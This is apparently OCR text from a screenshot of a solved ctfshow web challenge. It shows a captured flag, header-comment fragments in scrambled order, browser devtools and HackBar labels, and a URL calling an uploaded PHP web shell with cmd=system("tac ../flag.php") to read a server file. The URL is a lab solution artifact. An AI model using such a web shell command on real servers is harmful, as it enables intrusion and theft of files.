 $flag="ctfshow{f4b8f942-3259-479b-a24b-af2cb39a5c86}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time
10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
https://57eb9f92-d104-43dc-a6ee-73710a84cc36.challenge.ctf.show/upload/1.php?cmd=system("tac
../flag.php");